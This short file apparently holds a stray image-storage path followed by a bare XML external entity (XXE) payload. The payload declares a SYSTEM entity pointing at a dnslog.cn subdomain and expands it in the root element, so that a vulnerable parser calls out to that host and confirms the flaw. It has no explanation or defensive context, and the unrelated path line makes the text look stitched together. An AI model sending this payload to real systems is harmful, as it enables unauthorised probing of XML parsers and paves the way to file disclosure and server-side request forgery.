 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "vn1ewt.dnslog.cn">]>
<root>&xxe;</root>